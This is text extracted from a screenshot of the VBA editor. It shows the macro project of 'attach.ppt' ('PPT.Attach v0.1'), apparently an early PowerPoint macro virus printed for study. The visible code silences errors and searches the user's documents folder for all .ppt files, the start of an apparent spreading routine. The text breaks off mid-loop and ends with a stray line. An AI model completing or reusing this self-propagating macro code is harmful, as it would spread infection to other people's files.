 Microsoft Visual Basic - attach.ppt [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 4, Col 22
VBAProject (attach.ppt)
Slide1
UserForm1
attach.ppt - Slide1 (Code)
CommandButton1 Click
Private Sub CommandButton1_Click()
UserForm1.Show
End Sub
attach.ppt - UserForm1 (UserForm)
PPT.Attach v0.1 /Internal
PPT.Attach v0.1 /Internal
UserForm1 UserForm
Alphabetic Categorized
Appearance
&H00000
BorderColor &H80000012
BorderStyle 0 - fmBorderStyl
Caption PPT.Attach v0.1
ForeColor &H80000012
SpecialEffect 0 - fmSpecialEffe
Behavior
Cycle 0 - fmCycleAllFo
Enabled True
RightToLeft False
ShowModal True
Font
Font Tahoma
Misc
(Name) UserForm1
attach.ppt - UserForm1 (Code)
UserForm Terminate
'<!--Internal-->
'PPT.Attach v0.1 /Internal
Private Sub UserForm_Terminate()
On Error Resume Next
Set Home = ActivePresentation
Set fs = Application.FileSearch
fs.NewSearch
fs.LookIn = "C:\My Documents"
fs.SearchSubFolders = True
fs.FileName = "*.ppt"
fs.Execute
For i = 1 To fs.FoundFiles.Count
/dev/lp0